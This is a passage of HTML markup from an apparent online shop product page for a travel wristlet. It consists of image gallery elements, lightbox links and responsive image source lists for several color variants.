//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="true"
                data-slide-index="10"
                data-media-item-id="34883631350001"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883631350001"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"
        data-pswp-width="800"
        data-pswp-height="800"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    
















    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961&width=800 800w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="11"
                data-media-item-id="34883632890097"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883632890097"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"
        data-pswp-width="672"
        data-pswp-height="478"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    













    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="672" 
  height="478" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=650 650w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="12"
                data-media-item-id="34894110195953"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34894110195953"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div>
          </div>

          <div class="swiper-pagination"></div>
        </div>

      <div
        class="product__media-container above-mobile lightbox-media-container"
        data-gallery-style="grid"
      >
        
        <div
          class="product__media"
          data-product-media="closed"
            style="
              --overflow-gallery-aspect-ratio: 0.46153846153846145;
              --overflow-gallery-transition-multiplier: 4;
            "
        >
          <div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883641934065"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883641934065"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856"
        data-pswp-width="1512"
        data-pswp-height="2016"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="2016" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027.webp?v=1758042856&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883588423921"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588423921"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="hi love travel wristlet more colors available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="34883588358385"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588358385"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086&width=320" 
  
